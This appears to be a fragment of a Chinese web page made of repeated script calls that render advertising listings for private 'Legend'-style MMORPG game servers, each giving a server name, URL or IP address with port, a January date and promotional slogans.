<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB40B406-50F3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/24日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD40B406-50F3-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/24日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF40B406-50F3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/24日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C140B406-50F3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/24日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C340B406-50F3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/24日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C540B406-50F3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/24日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CB40B406-50F3-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/24日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CD40B406-50F3-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/24日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CF40B406-50F3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/24日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D140B406-50F3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/24日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D340B406-50F3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/24日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D540B406-50F3-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/24日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7EE4890-53F3-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.hahxa.top:41300","《２０●全满》","1月/24日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.hahxa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9EE4890-53F3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.221xx.top:22600","纯元宝▲０充赞助","1月/24日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.221xx.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEE4890-53F3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.515dry.club:24890","新出炉◆无限探索","1月/24日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.515dry.club:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEE4890-53F3-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:909","●●无限货币●●","1月/24日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:909");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFEE4890-53F3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.hahya.top:20400","１．７６小极品+5","1月/24日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.hahya.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1EE4890-53F3-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/24日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.hahza.top:21500","新版首区★刚开一","1月/24日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.hahza.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.zmzlm.skin:31400","免费送╲分Ｂ不冲","1月/24日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.zmzlm.skin:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/24日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EE4890-53F3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.117cc.makeup:30300","麻痹切割狂风＋１","1月/24日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.117cc.makeup:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEE4890-53F3-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.hahwa.top:25266","２０送２０００块","1月/24日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.hahwa.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDEE4890-53F3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaota.baby:28100","元素极品切割＋１","1月/24日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaota.baby:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFEE4890-53F3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.922xxx.uno:35800","赞助大礼‖免费送","1月/24日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.922xxx.uno:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1EE4890-53F3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.uauoa.top:23770","上线送猛宠Ｘ满切","1月/24日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.uauoa.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3EE4890-53F3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.fxfwx.top:34700","满屏切割神器无限","1月/24日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.fxfwx.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7EE4890-53F3-F011-8294-0A72F24AA2FC}","我本沉默暗黑修仙","http://103.120.89.173:1242","【　首区　】","1月/24日/〖通宵推荐〗","【　一区　】","176特色复古180铭文拾取鉴定185金币","群850380625","http://103.120.89.173:1242");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9EE4890-53F3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.tatma.tech:27000","送满充值◆迷失神","1月/24日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.tatma.tech:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBEE4890-53F3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.uauqa.monster:25900","野外Boss．超牛逼","1月/24日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.uauqa.monster:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDEE4890-53F3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.vmvlm.quest:33600","吸怪鞭尸●满地光","1月/24日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.vmvlm.quest:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{778F2371-55F3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/24日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4032D45A-61F3-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/24日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4232D45A-61F3-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","1月/24日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4432D45A-61F3-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","1月/24日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4632D45A-61F3-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/24日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4832D45A-61F3-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/24日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F4B5599-61F3-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/24日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{514B5599-61F3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/24日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0440ABFB-63F3-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/24日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5478FEE7-6CF3-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/24日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE459E48-7DF3-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/24日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3AA293A-87F3-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.88894.asia:60024","首战必爆终极剑甲","1月/24日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.88894.asia:60024");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5AEB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/24日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CEB8C3A-90F3-F011-8294-0A72F24AA2FC}","暗黑九★","http://110.42.45.46:6699","2阵营九职业","1月/24日/〖通宵推荐〗","宠物变身,自","●魔次●沉默●铭文●宠物●鉴定","复古多职业探","http://110.42.45.46:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1371E92-A1F3-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/24日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA2FAEDC-ACF3-F011-8294-0A72F24AA2FC}","超超超超变变变变","https://61.164.174.78:43332","超超超超变变变变","1月/24日/〖通宵推荐〗","█进来█就是","０咪图█消费低█玩法多█小怪爆充值█","迷失倍攻神器","https://61.164.174.78:43332");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{057936E4-ACF3-F011-8294-0A72F24AA2FC}","１．８５至尊玉兔","http://www.yutu1990.top:1133","冲１００送６００","1月/24日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","http://www.yutu1990.top:1133");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F0F128-ADF3-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/24日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA0F49E5-16F4-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/24日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EEFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/24日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{669DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域30大陆","http://888.junhao668.com:235","良心长久服","1月/24日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://888.junhao668.com:235");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B42F01D-28F5-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/24日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/24日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/24日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8CC9376-C3F5-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/24日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D013216F-F8F4-F011-8294-0A72F24AA2FC}","██四海攻速合击","http://180.188.18.42:1388","攻速专属　·　◆","1月/24日/〖通宵推荐〗","区区沙米","迷失█微变█中变█武盾█神器█专属█","真实●百倍爆","http://180.188.18.42:1388");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B5DF853-07F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/24日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/24日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/25日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{568B97DF-D0F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/25日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D14B287-CFF6-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5045","金币版","1月/25日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5045");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6F14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/25日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6938BCB6-3DF5-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/25日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/25日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3F92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/25日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/25日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{689DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域未央迷失","http://999.junhao668.com:245","良心长久服","1月/25日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://999.junhao668.com:245");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACD855E3-60F4-F011-8294-0A72F24AA2FC}","仗剑闯三国","http://sg.kuaiefu.com","盗梦三国第12季","1月/25日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://sg.kuaiefu.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15AC0F80-6CF4-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/25日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8663E2F-79F4-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/25日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28FEEE29-A9F5-F011-8294-0A72F24AA2FC}","1.80青云战神","https://103.192.209.180:5089","●小极品+5★","1月/25日/〖通宵推荐〗","〓内置挂机〓","█充值可打█白漂通关◆散人养老█","〓装备保值〓","https://103.192.209.180:5089");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{001049E5-16F4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/25日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1999DEE-1BF4-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/25日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3999DEE-1BF4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/25日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5999DEE-1BF4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/25日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7999DEE-1BF4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/25日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9999DEE-1BF4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/25日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB999DEE-1BF4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/25日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD999DEE-1BF4-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/25日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF999DEE-1BF4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/25日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{019A9DEE-1BF4-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/25日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
